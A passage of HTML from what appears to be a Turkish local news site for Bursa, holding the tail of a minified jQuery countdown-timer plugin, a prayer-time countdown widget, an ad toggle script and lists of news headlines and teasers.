window["seconds_M"+e],clearInterval(window["timer_M"+e]),c(n,t))):(window["minutes_M"+e].toString().length<2&&(window["minutes_M"+e]="0"+window["minutes_M"+e]),window["seconds_M"+e].toString().length<2&&(window["seconds_M"+e]="0"+window["seconds_M"+e]),S(n,window["minutes_M"+e]+t.timeSeparator+window["seconds_M"+e]),window["seconds_M"+e]-=t.tickInterval,0!=window["minutes_M"+e]&&window["seconds_M"+e]<0&&(window["minutes_M"+e]--,window["seconds_M"+e]=60-t.tickInterval),0==window["minutes_M"+e]&&window["seconds_M"+e]<0&&(delete window["hours_M"+e],delete window["minutes_M"+e],delete window["seconds_M"+e],clearInterval(window["timer_M"+e]),c(n,t))),e=null}function i(n,t){var e=n.attr("id");window["seconds_S"+e].toString().length<2&&(window["seconds_S"+e]="0"+window["seconds_S"+e]),S(n,window["seconds_S"+e]+" sec"),window["seconds_S"+e]-=t.tickInterval,window["seconds_S"+e]<0&&(delete window["hours_S"+e],delete window["minutes_S"+e],delete window["seconds_S"+e],clearInterval(window["timer_S"+e]),c(n,t)),e=null}function w(n,t){var e=n.attr("id");window["minutes_HM"+e]==t.minutes&&window["hours_HM"+e]==t.hours?(window["hours_HM"+e].toString().length<2&&(window["hours_HM"+e]="0"+window["hours_HM"+e]),window["minutes_HM"+e].toString().length<2&&(window["minutes_HM"+e]="0"+window["minutes_HM"+e]),S(n,window["hours_HM"+e]+t.timeSeparator+window["minutes_HM"+e]+t.timeSeparator+"00"),0!=window["hours_HM"+e]&&0==window["minutes_HM"+e]?(window["hours_HM"+e]--,window["minutes_HM"+e]=59,window["seconds_HM"+e]=60-t.tickInterval):0==window["hours_HM"+e]&&0!=window["minutes_HM"+e]?(window["seconds_HM"+e]=60-t.tickInterval,window["minutes_HM"+e]--):(window["seconds_HM"+e]=60-t.tickInterval,window["minutes_HM"+e]--),0==window["hours_HM"+e]&&0==window["minutes_HM"+e]&&60==window["seconds_HM"+e]&&(delete window["hours_HM"+e],delete window["minutes_HM"+e],delete window["seconds_HM"+e],clearInterval(window["timer_HM"+e]),c(n,t))):(window["hours_HM"+e].toString().length<2&&(window["hours_HM"+e]="0"+window["hours_HM"+e]),window["minutes_HM"+e].toString().length<2&&(window["minutes_HM"+e]="0"+window["minutes_HM"+e]),window["seconds_HM"+e].toString().length<2&&(window["seconds_HM"+e]="0"+window["seconds_HM"+e]),S(n,window["hours_HM"+e]+t.timeSeparator+window["minutes_HM"+e]+t.timeSeparator+window["seconds_HM"+e]),window["seconds_HM"+e]-=t.tickInterval,0!=window["minutes_HM"+e]&&window["seconds_HM"+e]<0&&(window["minutes_HM"+e]--,window["seconds_HM"+e]=60-t.tickInterval),0==window["minutes_HM"+e]&&window["seconds_HM"+e]<0&&0!=window["hours_HM"+e]&&(window["hours_HM"+e]--,window["minutes_HM"+e]=59,window["seconds_HM"+e]=60-t.tickInterval),0==window["minutes_HM"+e]&&window["seconds_HM"+e]<0&&0==window["hours_HM"+e]&&(delete window["hours_HM"+e],delete window["minutes_HM"+e],delete window["seconds_HM"+e],clearInterval(window["timer_HM"+e]),c(n,t))),e=null}function d(n,t){var e=n.attr("id");window["minutes_MS"+e]==t.minutes&&window["seconds_MS"+e]==t.seconds?(window["minutes_MS"+e].toString().length<2&&(window["minutes_MS"+e]="0"+window["minutes_MS"+e]),window["seconds_MS"+e].toString().length<2&&(window["seconds_MS"+e]="0"+window["seconds_MS"+e]),S(n,window["minutes_MS"+e]+t.timeSeparator+window["seconds_MS"+e]),0!=window["minutes_MS"+e]&&0==window["seconds_MS"+e]?(window["minutes_MS"+e]--,window["seconds_MS"+e]=60-t.tickInterval):0==window["minutes_MS"+e]&&0==window["seconds_MS"+e]?(delete window["hours_MS"+e],delete window["minutes_MS"+e],delete window["seconds_MS"+e],clearInterval(window["timer_MS"+e]),c(n,t)):window["seconds_MS"+e]-=t.tickInterval):(window["minutes_MS"+e].toString().length<2&&(window["minutes_MS"+e]="0"+window["minutes_MS"+e]),window["seconds_MS"+e].toString().length<2&&(window["seconds_MS"+e]="0"+window["seconds_MS"+e]),S(n,window["minutes_MS"+e]+t.timeSeparator+window["seconds_MS"+e]),window["seconds_MS"+e]-=t.tickInterval,0!=window["minutes_MS"+e]&&window["seconds_MS"+e]<0&&(window["minutes_MS"+e]--,window["seconds_MS"+e]=60-t.tickInterval),0==window["minutes_MS"+e]&&window["seconds_MS"+e]<0&&(delete window["hours_MS"+e],delete window["minutes_MS"+e],delete window["seconds_MS"+e],clearInterval(window["timer_MS"+e]),c(n,t))),e=null}function s(n,t){var e=n.attr("id");window["seconds_HS"+e]==t.seconds&&window["hours_HS"+e]==t.hours?(window["hours_HS"+e].toString().length<2&&(window["hours_HS"+e]="0"+window["hours_HS"+e]),window["seconds_HS"+e].toString().length<2&&(window["seconds_HS"+e]="0"+window["seconds_HS"+e]),S(n,window["hours_HS"+e]+t.timeSeparator+"00"+t.timeSeparator+window["seconds_HS"+e]),0==window["hours_HS"+e]&&0==window["seconds_HS"+e]?(delete window["hours_HS"+e],delete window["minutes_HS"+e],delete window["seconds_HS"+e],clearInterval(window["timer_HS"+e]),c(n,t)):0!=window["hours_HS"+e]&&0==window["seconds_HS"+e]?(window["hours_HS"+e]--,window["minutes_HS"+e]=59,window["seconds_HS"+e]=60-t.tickInterval):window["seconds_HS"+e]-=t.tickInterval):(window["hours_HS"+e].toString().length<2&&(window["hours_HS"+e]="0"+window["hours_HS"+e]),window["minutes_HS"+e].toString().length<2&&(window["minutes_HS"+e]="0"+window["minutes_HS"+e]),window["seconds_HS"+e].toString().length<2&&(window["seconds_HS"+e]="0"+window["seconds_HS"+e]),S(n,window["hours_HS"+e]+t.timeSeparator+window["minutes_HS"+e]+t.timeSeparator+window["seconds_HS"+e]),window["seconds_HS"+e]-=t.tickInterval,0!=window["minutes_HS"+e]&&window["seconds_HS"+e]<0&&(window["minutes_HS"+e]--,window["seconds_HS"+e]=60-t.tickInterval),0==window["minutes_HS"+e]&&window["seconds_HS"+e]<0&&0!=window["hours_HS"+e]&&(window["hours_HS"+e]--,window["minutes_HS"+e]=59,window["seconds_HS"+e]=60-t.tickInterval),0==window["minutes_HS"+e]&&window["seconds_HS"+e]<0&&0==window["hours_HS"+e]&&(delete window["hours_HS"+e],delete window["minutes_HS"+e],delete window["seconds_HS"+e],clearInterval(window["timer_HS"+e]),c(n,t))),e=null}function r(n,t){var e=n.attr("id");window["minutes_HMS"+e]==t.minutes&&window["seconds_HMS"+e]==t.seconds&&window["hours_HMS"+e]==t.hours?(window["hours_HMS"+e].toString().length<2&&(window["hours_HMS"+e]="0"+window["hours_HMS"+e]),window["minutes_HMS"+e].toString().length<2&&(window["minutes_HMS"+e]="0"+window["minutes_HMS"+e]),window["seconds_HMS"+e].toString().length<2&&(window["seconds_HMS"+e]="0"+window["seconds_HMS"+e]),S(n,window["hours_HMS"+e]+t.timeSeparator+window["minutes_HMS"+e]+t.timeSeparator+window["seconds_HMS"+e]),0==window["hours_HMS"+e]&&0==window["minutes_HMS"+e]&&0==window["seconds_HMS"+e]?(delete window["hours_HMS"+e],delete window["minutes_HMS"+e],delete window["seconds_HMS"+e],clearInterval(window["timer_HMS"+e]),c(n,t)):0!=window["hours_HMS"+e]&&0==window["minutes_HMS"+e]&&0==window["seconds_HMS"+e]?(window["hours_HMS"+e]--,window["minutes_HMS"+e]=59,window["seconds_HMS"+e]=60-t.tickInterval):0==window["hours_HMS"+e]&&0!=window["minutes_HMS"+e]&&0==window["seconds_HMS"+e]?(window["minutes_HMS"+e]--,window["seconds_HMS"+e]=60-t.tickInterval):0!=window["hours_HMS"+e]&&0!=window["minutes_HMS"+e]&&0==window["seconds_HMS"+e]?(window["minutes_HMS"+e]--,window["seconds_HMS"+e]=60-t.tickInterval):window["seconds_HMS"+e]-=t.tickInterval):(window["hours_HMS"+e].toString().length<2&&(window["hours_HMS"+e]="0"+window["hours_HMS"+e]),window["minutes_HMS"+e].toString().length<2&&(window["minutes_HMS"+e]="0"+window["minutes_HMS"+e]),window["seconds_HMS"+e].toString().length<2&&(window["seconds_HMS"+e]="0"+window["seconds_HMS"+e]),S(n,window["hours_HMS"+e]+t.timeSeparator+window["minutes_HMS"+e]+t.timeSeparator+window["seconds_HMS"+e]),window["seconds_HMS"+e]-=t.tickInterval,0!=window["minutes_HMS"+e]&&window["seconds_HMS"+e]<0&&(window["minutes_HMS"+e]--,window["seconds_HMS"+e]=60-t.tickInterval),0==window["minutes_HMS"+e]&&window["seconds_HMS"+e]<0&&0!=window["hours_HMS"+e]&&(window["hours_HMS"+e]--,window["minutes_HMS"+e]=59,window["seconds_HMS"+e]=60-t.tickInterval),0==window["minutes_HMS"+e]&&window["seconds_HMS"+e]<0&&0==window["hours_HMS"+e]&&(delete window["hours_HMS"+e],delete window["minutes_HMS"+e],delete window["seconds_HMS"+e],clearInterval(window["timer_HMS"+e]),c(n,t))),e=null}function a(n,t,e){var o=n.attr("id"),i="withnoStart"==e?window["dateTime"+o]:window["endDate"+o],w="withnoStart"==e?window["startTime"+o]:window["startDate"+o],d=Math.floor((i-w)/864e5),s=Math.floor((i-w)%864e5/36e5),r=Math.floor((i-w)%864e5/6e4)%60,a=Math.floor((i-w)%864e5/1e3)%60%60;i-w>0?(d.toString().length<2&&(d="0"+d),s.toString().length<2&&(s="0"+s),r.toString().length<2&&(r="0"+r),a.toString().length<2&&(a="0"+a),S(n,d+t.timeSeparator+s+t.timeSeparator+r+t.timeSeparator+a),"withnoStart"==e?window["startTime"+o].setSeconds(window["startTime"+o].getSeconds()+t.tickInterval):window["startDate"+o].setSeconds(window["startDate"+o].getSeconds()+t.tickInterval)):(S(n,"00"+t.timeSeparator+"00"+t.timeSeparator+"00"+t.timeSeparator+"00"),"withnoStart"==e?(delete window["dateTime"+o],delete window["startTime"+o],clearInterval(window["timer_givenDate"+o])):"withStart"==e&&(delete window["startDate"+o],delete window["endDate"+o],clearInterval(window["timer_startDate"+o])),c(n,t)),o=null}function _(n,t){if(1==window["currentTime"+n.attr("id")]){var e=new Date,o=e.getHours(),i=e.getMinutes(),w=e.getSeconds();o.toString().length<2&&(o="0"+o),i.toString().length<2&&(i="0"+i),w.toString().length<2&&(w="0"+w),S(n,o+t.timeSeparator+i+t.timeSeparator+w)}else alert("Set Current Time option.")}function u(n){var t=n.attr("id");window["countSeconds"+t].toString().length<2&&(window["countSeconds"+t]="0"+window["countSeconds"+t]),S(n,window["countSeconds"+t]+" sec"),window["countSeconds"+t]--,-1==window["countSeconds"+t]&&(delete window["countSeconds"+t],clearInterval(window["timer_secondsTimer"+t])),t=null}function c(t,e){null!=e.timeUp&&1==n.isFunction(e.timeUp)&&e.timeUp.apply(t,[]),null!=e.expiryUrl&&(window.location=e.expiryUrl)}function S(n,t){var e=t;if("undefined"!=typeof window["regexpMatchFormat_"+n.attr("id")]&&"undefined"!=typeof window["regexpReplaceWith_"+n.attr("id")]){var o=new RegExp(window["regexpMatchFormat_"+n.attr("id")]);e=t.replace(o,window["regexpReplaceWith_"+n.attr("id")])}n.html(e)}function l(t,e,o,i){n("#"+o.pauseButton).click(function(){"resume"!=n(this).val()?(n("#"+o.pauseButton).val("resume").text("Resume"),clearInterval(window["timer_"+e+t.attr("id")])):"resume"==n(this).val()&&(n("#"+o.pauseButton).val("pause").text("Pause"),window["timer_"+e+t.attr("id")]=setInterval(function(){i(t,o)},1e3*o.tickInterval))})}function H(t,e,o,i){n("#"+o.stopButton).click(function(){"start"!=n(this).val()?(n("#"+o.stopButton).val("start").text("Start"),clearInterval(window["timer_"+e+t.attr("id")]),window["hours_"+e+t.attr("id")]=o.hours,window["minutes_"+e+t.attr("id")]=o.minutes,window["seconds_"+e+t.attr("id")]=o.seconds,i(t,o)):"start"==n(this).val()&&(n("#"+o.stopButton).val("stop").text("Stop"),window["timer_"+e+t.attr("id")]=setInterval(function(){i(t,o)},1e3*o.tickInterval))})}n.fn.countdowntimer=function(e){return this.each(function(){t(n(this),e)})},n.fn.countdowntimer.defaults={hours:0,minutes:0,seconds:60,startDate:new Date,dateAndTime:new Date("0000/00/00 00:00:00"),currentTime:!1,size:"sm",borderColor:"#F0068E",fontColor:"#FFFFFF",backgroundColor:"#000000",timeSeparator:":",tickInterval:1,timeUp:null,expiryUrl:null,regexpMatchFormat:null,regexpReplaceWith:null,pauseButton:null,stopButton:null}}(jQuery);</script>
<div class="nvakit">
	<span class="sehir">bursa için Sabaha kalan vakit </span>
	<span id="namaz_counter" class="sayim"></span>
	<script>
		$(function(){
			$('#namaz_counter').countdowntimer({
				hours : -424550,
				minutes :-2,
				seconds : -57,
				size : "lg",
		
			});
		});
	</script>
</div>			<div style="height:10px"></div>		</div>
		<div class="temizle"></div>
		<script>
    $(document).ready(function(){
        $("#reklamiac").hide();
    });
    function ReklamiKapa(){
        $("#reklam35").hide();
        $("#reklamikapat").hide();
        $("#reklamiac").show();
    }
    function ReklamiAc(){
        $("#reklam35").show();
        $("#reklamikapat").show();
        $("#reklamiac").hide();
    }
</script>
					<div class="flash_s">
	<div class="flsh-list">
		<ul>
			<li class="active">1</li>
			<li>2</li>
			<li>3</li>
			<li>4</li>
			<li>5</li>
			<li>6</li>
			<li>7</li>
			<li>8</li>
		</ul>
	</div>
		<div class="flsh-hbr">
				<div class="flsh-item">
			<a href="/gelecek-gecmisimizi-etkiler/6980/" title="Gelecek geçmişimizi etkiler,">
				<img src="/images/haberler/flash_gelecek-gecmisimizi-etkiler.jpg" width="980" height="210" alt="Gelecek geçmişimizi etkiler,"/>			</a>
		</div>
				<div class="flsh-item">
			<a href="/sanal-medya-ergenlik-yasini-dusuruyor/6979/" title="Sanal medya ergenlik yaşını düşürüyor">
				<img src="/images/haberler/flash_sanal-medya-ergenlik-yasini-dusuruyor.jpg" width="980" height="210" alt="Sanal medya ergenlik yaşını düşürüyor"/>			</a>
		</div>
				<div class="flsh-item">
			<a href="/maziyi-geri-sar/6978/" title="Maziyi geri sar,">
				<img src="/images/haberler/flash_maziyi-geri-sar.jpg" width="980" height="210" alt="Maziyi geri sar,"/>			</a>
		</div>
				<div class="flsh-item">
			<a href="/altin-ve-gumusten-yeni-rekor/6977/" title="Altın ve gümüşten yeni rekor...">
				<img src="/images/haberler/flash_altin-ve-gumusten-yeni-rekor.jpg" width="980" height="210" alt="Altın ve gümüşten yeni rekor..."/>			</a>
		</div>
				<div class="flsh-item">
			<a href="/iran-da-neler-oluyor-uzmanlar-orta-dogu-da-savas-ihtimalini-degerlendirdi/6976/" title="İran'da neler oluyor? Uzmanlar, Orta Doğu'da savaş ihtimalini değerlendirdi">
				<img src="/images/haberler/flash__40.jpg" width="980" height="210" alt="İran'da neler oluyor? Uzmanlar, Orta Doğu'da savaş ihtimalini değerlendirdi"/>			</a>
		</div>
				<div class="flsh-item">
			<a href="/fenerbahce-ve-galatasaray-transfer-savasinda-hedef-premier-lig-den/6975/" title="Fenerbahçe ve Galatasaray transfer savaşında! Hedef Premier Lig’den">
				<img src="/images/haberler/flash_fenerbahce-ve-galatasaray-transfer-savasinda-hedef-premier-lig-den.jpg" width="980" height="210" alt="Fenerbahçe ve Galatasaray transfer savaşında! Hedef Premier Lig’den"/>			</a>
		</div>
				<div class="flsh-item">
			<a href="/hayat-tekrara-duser-mi/6974/" title="HAYAT tekrara düşer mi?">
				<img src="/images/haberler/flash_hayat-tekrara-duser-mi.jpg" width="980" height="210" alt="HAYAT tekrara düşer mi?"/>			</a>
		</div>
				<div class="flsh-item">
			<a href="/meteoroloji-den-yagis-ruzgar-buzlanma-ve-cig-tehlikesi-uyarisi-31-ilimizde-alarm/6973/" title="Meteoroloji'den yağış, rüzgar, buzlanma ve çığ tehlikesi uyarısı: 31 ilimizde alarm |">
				<img src="/images/haberler/flash_meteoroloji-den-yagis-ruzgar-buzlanma-ve-cig-tehlikesi-uyarisi-31-ilimizde-alarm.jpg" width="980" height="210" alt="Meteoroloji'den yağış, rüzgar, buzlanma ve çığ tehlikesi uyarısı: 31 ilimizde alarm |"/>			</a>
		</div>
			</div>
	</div>

<div class='hh-hozetler'>
	<ul class='habercat'>
				<li rel="1" id="cat-menu-1"><a href="./son-dakika/" title="SON DAKİKA">SON DAKİKA</a></li>
				<li rel="2" id="cat-menu-2"><a href="./siyaset/" title="SİYASET">SİYASET</a></li>
				<li rel="3" id="cat-menu-3"><a href="./gundem/" title="GÜNDEM">GÜNDEM</a></li>
				<li rel="4" id="cat-menu-4"><a href="./bursa/" title="BURSA">BURSA</a></li>
			</ul>
		<div   class="haberozetleri gundem" id="cat-div-1">
		<ul class="haberyeni">
					</ul>
		<ul class="yenihaberler">
					</ul>
	</div>
		<div style="display: none;" class="haberozetleri gundem" id="cat-div-2">
		<ul class="haberyeni">
						<li>
				<a href="/marmara-belediyeler-birligi-nden-cumhuriyetin-100-yilina-cok-ozel-armagan/6574/">
					<img src="/images/haberler/t_marmara-belediyeler-birligi-nden-cumhuriyetin-100-yilina-cok-ozel-armagan.jpg" width="300" height="201" alt="Marmara Belediyeler Birliği’nden Cumhuriyetin 100. Yılına çok özel armağan"/>					<h2>Marmara Belediyeler Birliği’nden Cumhuri..</h2>
				</a>
			</li>
					</ul>
		<ul class="yenihaberler">
						<li class='nlist'>
				<a data-id="cat-div-2" data-spot="Marmara Belediyeler Birliği, Cumhuriyet’in 100. yılına özel olarak hazırladığı ‘Cumhuriyet’in 100 Yıllık Serüveninde Yerel Yönetimler ve Şehircilik’ başlıklı beş ciltlik eser ile okurlara Türkiye’nin yerel yönetim ve şehircilik tarihine dair kapsamlı bir kaynak sunuyor.
" rel="https://uludağhaber.com/images/haberler/marmara-belediyeler-birligi-nden-cumhuriyetin-100-yilina-cok-ozel-armagan.jpg" href="/marmara-belediyeler-birligi-nden-cumhuriyetin-100-yilina-cok-ozel-armagan/6574/" title="Marmara Belediyeler Birliği’nden Cumhuriyetin 100. Yılına çok özel armağan">1</a>
			</li>
					</ul>
	</div>
		<div style="display: none;" class="haberozetleri gundem" id="cat-div-3">
		<ul class="haberyeni">
					</ul>
		<ul class="yenihaberler">
					</ul>
	</div>
		<div style="display: none;" class="haberozetleri gundem" id="cat-div-4">
		<ul class="haberyeni">
						<li>
				<a href="/a-mill-takim-sevilla-dan-1-puanla-dondu/6969/">
					<img src="/images/haberler/t_a-mill-takim-sevilla-dan-1-puanla-dondu.jpg" width="300" height="201" alt="A MİLLÎ TAKIM, SEVILLA'DAN 1 PUANLA DÖNDÜ"/>					<h2>A MİLLÎ TAKIM, SEVILLA'DAN 1 PUANLA DÖND..</h2>
				</a>
			</li>
						<li>
				<a href="/bravo-cocuklar/6968/">
					<img src="/images/haberler/t_bravo-cocuklar.jpg" width="300" height="201" alt="BRAVO ÇOCUKLAR!"/>					<h2>BRAVO ÇOCUKLAR!</h2>
				</a>
			</li>
						<li>
				<a href="/kadime-bilenser-e-son-gorev/6967/">
					<img src="/images/haberler/t_kadime-bilenser-e-son-gorev.png" width="300" height="201" alt=" Kadime Bilenser'e son görev!"/>					<h2> Kadime Bilenser'e son görev!</h2>
				</a>
			</li>
						<li>
				<a href="/turkiye-gurcistan-i-sahadan-sildi/6966/">
					<img src="/images/haberler/t_turkiye-gurcistan-i-sahadan-sildi.jpg" width="300" height="201" alt="Türkiye, Gürcistan'ı sahadan sildi!"/>					<h2>Türkiye, Gürcistan'ı sahadan sildi!</h2>
				</a>
			</li>
						<li>
				<a href="/mudanya-mutarekesi-103-yasinda/6964/">
					<img src="/images/haberler/t_mudanya-mutarekesi-103-yasinda.jpg" width="300" height="201" alt="Mudanya Mütarekesi 103 Yaşında"/>					<h2>Mudanya Mütarekesi 103 Yaşında</h2>
				</a>
			</li>
						<li>
				<a href="/bursa-da-tramvay-seferleri-durduruldu-burulas-tan-aciklama-var/6959/">
					<img src="/images/haberler/t_bursa-da-tramvay-seferleri-durduruldu-burulas-tan-aciklama-var.jpg" width="300" height="201" alt="Bursa'da tramvay seferleri durduruldu! BURULAŞ'tan açıklama var..."/>					<h2>Bursa'da tramvay seferleri durduruldu! B..</h2>
				</a>
			</li>
						<li>
				<a href="/balikesir-de-6-2buyuklugunde-deprem/6958/">
					<img src="/images/haberler/t_balikesir-de-6-2buyuklugunde-deprem.jpg" width="300" height="201" alt="Balıkesir’de 6.2Büyüklüğünde Deprem"/>					<h2>Balıkesir’de 6.2Büyüklüğünde Deprem..</h2>
				</a>
			</li>
						<li>
				<a href="/bursa-daki-orman-yangini-toki-bolgesine-ilerliyor/6957/">
					<img src="/images/haberler/t_bursa-daki-orman-yangini-toki-bolgesine-ilerliyor.jpg" width="300" height="201" alt="Bursa’daki orman yangını TOKİ bölgesine ilerliyor"/>					<h2>Bursa’daki orman yangını TOKİ bölgesine ..</h2>
				</a>
			</li>
						<li>
				<a href="/bursa-da-ulasima-sok-zam-iste-yeni-zamli-tarifeler/6956/">
					<img src="/images/haberler/t_bursa-da-ulasima-sok-zam-iste-yeni-zamli-tarifeler.jpg" width="300" height="201" alt="Bursa'da ulaşıma şok zam! İşte yeni zamlı tarifeler"/>					<h2>Bursa'da ulaşıma şok zam! İşte yeni zaml..</h2>
				</a>
			</li>
						<li>
				<a href="/bursa-gemlik-te-4-3-buyuklugunde-deprem/6955/">
					<img src="/images/haberler/t_bursa-gemlik-te-4-3-buyuklugunde-deprem.jpg" width="300" height="201" alt="Bursa Gemlik’te 4,3 büyüklüğünde deprem"/>					<h2>Bursa Gemlik’te 4,3 büyüklüğünde deprem..</h2>
				</a>
			</li>
					</ul>
		<ul class="yenihaberler">
						<li class='nlist'>
				<a data-id="cat-div-4" data-spot="A Milli Futbol Takımı, 2026 FIFA Dünya Kupası Avrupa Elemeleri E Grubu altıncı ve son maçında deplasmanda İspanya ile karşı karşıya geldi." rel="https://uludağhaber.com/images/haberler/a-mill-takim-sevilla-dan-1-puanla-dondu.jpg" href="/a-mill-takim-sevilla-dan-1-puanla-dondu/6969/" title="A MİLLÎ TAKIM, SEVILLA'DAN 1 PUANLA DÖNDÜ">1</a>
			</li>
						<li class='nlist'>
				<a data-id="cat-div-4" data-spot="A Milli Takım'ımız, Bulgaristan’ı 2-0 mağlup ederek puanını 12’ye çıkardı ve Dünya Kupası Avrupa Elemeleri’nde kendi grubunda ilk 2'ye girmeyi garantiledi." rel="https://uludağhaber.com/images/haberler/bravo-cocuklar.jpg" href="/bravo-cocuklar/6968/" title="BRAVO ÇOCUKLAR!">2</a>
			</li>
						<li class='nlist'>
				<a data-id="cat-div-4" data-spot="Bursa Büyükşehir Belediyesi Eski Başkanı Erdoğan Bilenser’in annesi defnedildi
" rel="https://uludağhaber.com/images/haberler/kadime-bilenser-e-son-gorev.png" href="/kadime-bilenser-e-son-gorev/6967/" title=" Kadime Bilenser'e son görev!">3</a>
			</li>
						<li class='nlist'>
				<a data-id="cat-div-4" data-spot="A Milli Takım, Dünya Kupası yolunda karşılaştığı Gürcistan'ı farklı mağlup etti.
" rel="https://uludağhaber.com/images/haberler/turkiye-gurcistan-i-sahadan-sildi.jpg" href="/turkiye-gurcistan-i-sahadan-sildi/6966/" title="Türkiye, Gürcistan'ı sahadan sildi!">4</a>
			</li>
						<li class='nlist'>
				<a data-id="cat-div-4" data-spot="Barışın ve bağımsızlığın dönüm noktası Mudanya Mütarekesi, 103. yılında Mudanya’da coşkuyla kutlandı. " rel="https://uludağhaber.com/images/haberler/mudanya-mutarekesi-103-yasinda.jpg" href="/mudanya-mutarekesi-103-yasinda/6964/" title="Mudanya Mütarekesi 103 Yaşında">5</a>
			</li>
						<li class='nlist'>
				<a data-id="cat-div-4" data-spot="BURULAŞ'tan gelen açıklamada 9 Ağustos tarihinde, saat 18.00 civarında, T2 Tramvay Hattı'nda meydana gelen kopma nedeniyle seferlere geçici olarak ara verildiği duyuruldu." rel="https://uludağhaber.com/images/haberler/bursa-da-tramvay-seferleri-durduruldu-burulas-tan-aciklama-var.jpg" href="/bursa-da-tramvay-seferleri-durduruldu-burulas-tan-aciklama-var/6959/" title="Bursa'da tramvay seferleri durduruldu! BURULAŞ'tan açıklama var...">6</a>
			</li>
						<li class='nlist'>
				<a data-id="cat-div-4" data-spot="Balıkesir'in Sındırgı ilçesinde 6.1 büyüklüğünde bir deprem meydana geldi. Deprem; İstanbul, Bursa, Balıkesir, Kocaeli ve çevre illerden de hissedildi. Bu depremin ardından bölgede peş peşe artçı depremler gerçekleşti. " rel="https://uludağhaber.com/images/haberler/balikesir-de-6-2buyuklugunde-deprem.jpg" href="/balikesir-de-6-2buyuklugunde-deprem/6958/" title="Balıkesir’de 6.2Büyüklüğünde Deprem">7</a>
			</li>
						<li class='nlist'>
				<a data-id="cat-div-4" data-spot="Kestel ile Gürsu ilçeleri arasındaki ormanlık alanda başlayan yangın, gece saatlerinde rüzgarın da etkisiyle hızla büyüyor. Şehirde gecenin karanlığı alevlerin kızıllığıyla aydınlandı." rel="https://uludağhaber.com/images/haberler/bursa-daki-orman-yangini-toki-bolgesine-ilerliyor.jpg" href="/bursa-daki-orman-yangini-toki-bolgesine-ilerliyor/6957/" title="Bursa’daki orman yangını TOKİ bölgesine ilerliyor">8</a>
			</li>
						<li class='nlist'>
				<a data-id="cat-div-4" data-spot="Bursa’da toplu taşıma fiyatlarında önemli bir artış yaşandı. Şehir genelinde otobüs, metro ve tramvay hatlarında geçerli olacak yeni ücret tarifesi, 7 Temmuz Pazartesi gününden itibaren uygulanmaya başladı." rel="https://uludağhaber.com/images/haberler/bursa-da-ulasima-sok-zam-iste-yeni-zamli-tarifeler.jpg" href="/bursa-da-ulasima-sok-zam-iste-yeni-zamli-tarifeler/6956/" title="Bursa'da ulaşıma şok zam! İşte yeni zamlı tarifeler">9</a>
			</li>
						<li class='nlist'>
				<a data-id="cat-div-4" data-spot="Bursa’nın Gemlik ilçesinde 4,3 büyüklüğünde bir deprem meydana geldi. Sarsıntı İstanbul başta olmak üzere çevre illerde de hissedildi. " rel="https://uludağhaber.com/images/haberler/bursa-gemlik-te-4-3-buyuklugunde-deprem.jpg" href="/bursa-gemlik-te-4-3-buyuklugunde-deprem/6955/" title="Bursa Gemlik’te 4,3 büyüklüğünde deprem">10</a>
			</li>
					</ul>
	</div>
	</div>
 
		
		<div class="sonhaber">
	<strong class="bslk">SON</strong>
	<ul class="liste owl owl-carousel">
			</ul>
</div>
					<div class="usthaber5">
	<ol>
				<li>
			<a href="/bakan-bayraktar-dan-akkuyu-ya-kritik-ziyaret-2026-nukleer-yili-olacak/6972/" title="Bakan Bayraktar'dan Akkuyu'ya kritik ziyaret: 2026 nükleer yılı olacak">
				<span class="img"><img src="/images/haberler/t_bakan-bayraktar-dan-akkuyu-ya-kritik-ziyaret-2026-nukleer-yili-olacak.jpg" width="219" height="219" alt="Bakan Bayraktar'dan Akkuyu'ya kritik ziyaret: 2026 nükleer yılı olacak"/></span>
				<span class="bslk">Bakan Bayraktar'dan Akkuyu'ya kritik..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/fenerbahce-de-anderson-talisca-ve-marco-asensio-firtinasi/6971/" title="Fenerbahçe’de Anderson Talisca ve Marco Asensio fırtınası!">
				<span class="img"><img src="/images/haberler/t_fenerbahce-de-anderson-talisca-ve-marco-asensio-firtinasi.jpg" width="219" height="219" alt="Fenerbahçe’de Anderson Talisca ve Marco Asensio fırtınası!"/></span>
				<span class="bslk">Fenerbahçe’de Anderson Talisca ve Ma..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/a-mill-takim-sevilla-dan-1-puanla-dondu/6969/" title="A MİLLÎ TAKIM, SEVILLA'DAN 1 PUANLA DÖNDÜ">
				<span class="img"><img src="/images/haberler/t_a-mill-takim-sevilla-dan-1-puanla-dondu.jpg" width="219" height="219" alt="A MİLLÎ TAKIM, SEVILLA'DAN 1 PUANLA DÖNDÜ"/></span>
				<span class="bslk">A MİLLÎ TAKIM, SEVILLA'DAN 1 PUANLA ..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/bravo-cocuklar/6968/" title="BRAVO ÇOCUKLAR!">
				<span class="img"><img src="/images/haberler/t_bravo-cocuklar.jpg" width="219" height="219" alt="BRAVO ÇOCUKLAR!"/></span>
				<span class="bslk">BRAVO ÇOCUKLAR!</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/kadime-bilenser-e-son-gorev/6967/" title=" Kadime Bilenser'e son görev!">
				<span class="img"><img src="/images/haberler/t_kadime-bilenser-e-son-gorev.png" width="219" height="219" alt=" Kadime Bilenser'e son görev!"/></span>
				<span class="bslk"> Kadime Bilenser'e son görev!</span>
				<span class="kare"></span>
			</a>
		</li>
			</ol>
</div>		
		<div id="tumevamanset">
		<ul id="output">
		
		    
		<li id="1">
			<a href="/gelecek-gecmisimizi-etkiler/6980/" title="Gelecek geçmişimizi etkiler,">
								<img src="/images/haberler/gelecek-gecmisimizi-etkiler.jpg" width="1000" height="517" alt="Gelecek geçmişimizi etkiler,"/>												<span>Gelecek geçmişimizi etkiler,</span>
							</a>
		</li>
		
		    
		<li id="2">
			<a href="/sanal-medya-ergenlik-yasini-dusuruyor/6979/" title="Sanal medya ergenlik yaşını düşürüyor">
								<img src="/images/haberler/sanal-medya-ergenlik-yasini-dusuruyor.jpg" width="1000" height="517" alt="Sanal medya ergenlik yaşını düşürüyor"/>												<span>Sanal medya ergenlik yaşını düşürüyor</span>
							</a>
		</li>
		
		    
		<li id="3">
			<a href="/maziyi-geri-sar/6978/" title="Maziyi geri sar,">
								<img src="/images/haberler/maziyi-geri-sar.jpg" width="1000" height="517" alt="Maziyi geri sar,"/>												<span>Maziyi geri sar,</span>
							</a>
		</li>
		
		    
		<li id="4">
			<a href="/altin-ve-gumusten-yeni-rekor/6977/" title="Altın ve gümüşten yeni rekor...">
